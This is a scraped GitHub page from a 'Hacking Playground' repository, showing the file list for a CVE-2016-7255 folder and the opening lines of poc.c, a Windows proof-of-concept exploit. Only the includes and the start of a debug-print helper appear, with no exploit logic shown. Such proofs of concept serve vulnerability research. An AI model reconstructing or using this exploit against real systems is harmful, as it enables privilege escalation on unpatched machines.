 https://github.com/tinysec/public/tree/master/CVE-2016-7255
3
14
Import bookmarks...
Hacking Playground
Files
master
Go to file
010Templates
CVE-2016-0048
CVE-2016-0096
CVE-2016-3252
CVE-2016-7211
CVE-2016-7255
capture.png
hwnd.js
log.asm
poc.c
public / CVE-2016-7255 /
Top
poc for CVE-2016-7255
#include <windows.h>
#include <wchar.h>
#include <stdlib.h>
#include <stdio.h>
#pragma comment(lib,"ntdll.lib")
#pragma comment(lib,"user32.lib")
#undef DbgPrint
ULONG __cdecl DbgPrintEx( IN ULONG ComponentId, IN ULONG Level, IN PCCH Format, IN ... );
ULONG __cdecl DbgPrint(__in char* Format, ...)
{
CHAR* pszDbgBuff = NULL;
va_list VaList=NULL;
ULONG ulRet = 0;
do